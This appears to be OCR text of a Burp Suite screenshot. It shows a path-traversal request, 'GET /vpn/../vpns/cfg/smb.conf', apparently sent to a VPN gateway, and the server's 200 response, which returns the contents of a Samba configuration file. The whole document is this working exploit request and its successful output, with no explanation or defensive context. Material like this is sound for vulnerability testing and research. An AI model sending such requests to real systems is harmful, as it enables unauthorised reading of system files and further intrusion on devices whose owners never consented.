 Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 1 × 3 × ...
Send Cancel < ▼ > ▼ Target: ?
Request
Raw Headers Hex
GET /vpn/../vpns/cfg/smb.conf HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.132 Safari/537.36
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3
Sec-Fetch-Site: none
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Age: 1
Date: Mon, 13 Jan 2020 01:23:04 GMT
Connection: Keep-Alive
Via: NS-CACHE-10.0:  70
ETag: "c3965-53-57ac5acdf13c0"
Server: Apache
Last-Modified: Fri, 16 Nov 2018 10:31:51 GMT
Accept-Ranges: bytes
Content-Length: 83
X-Frame-Options: SAMEORIGIN
Content-Type: text/plain; charset=UTF-8
[global]
encrypt passwords = yes
name resolve order = lmhosts wins host bcast
? < + > Type a search term 0 matches
Done 411 bytes | 472 millis